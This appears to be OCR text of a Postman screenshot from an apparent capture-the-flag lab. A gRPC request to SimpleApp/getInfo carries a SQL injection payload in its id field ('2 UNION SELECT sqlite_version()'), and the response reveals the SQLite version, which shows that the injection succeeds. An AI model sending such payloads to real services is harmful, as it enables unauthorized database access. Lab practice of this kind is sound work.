 Untitled Request - My Workspace
File Edit View Help
Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import Overview Untitled Request No Environment
Collections
Environments
History
Contract Testing
Integration Testing
Intro to Writing Tests
Mock Data Generation
Performance Testing
Regression Testing
Untitled Request Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "2 UNION SELECT sqlite_version()"
3 }
{ } e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 93 ms Save as Example
1 {
2 "message": "3.31.1"
3 }
Online Find and replace Console Runner Capture requests Cookies Trash